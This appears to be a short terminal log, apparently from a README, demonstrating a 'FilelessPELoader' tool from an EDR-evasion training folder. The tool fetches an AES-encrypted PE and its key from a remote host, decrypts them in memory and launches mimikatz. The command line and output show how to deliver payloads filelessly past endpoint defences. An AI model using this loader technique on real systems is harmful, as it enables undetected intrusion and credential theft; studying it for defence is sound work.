 C:\Users\saaad\Desktop\HTB\2 - Defense Evasion - EDR Hooks Bypass\10 - Fileless AES PE Loader Github\FilelessPELoader\x64\Release>FilelessP
ELoader.exe
[+] Usage: FilelessPELoader.exe <Host> <Port> <Cipher> <Key>
C:\Users\saaad\Desktop\HTB\2 - Defense Evasion - EDR Hooks Bypass\10 - Fileless AES PE Loader Github\FilelessPELoader\x64\Release>FilelessP
ELoader.exe 192.168.126.240 8080 cipher.bin key.bin
[+] Get AES Encrypted PE from 192.168.126.240:8080
[+] Get AES Key from 192.168.126.240:8080
[+] AES PE Address : 0000021DF4867040
[+] AES Key Address : 0000021DF2813600
[+] Decrypt the PE
[+] PE Decrypted
[+] Loading and Running PE
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz # exit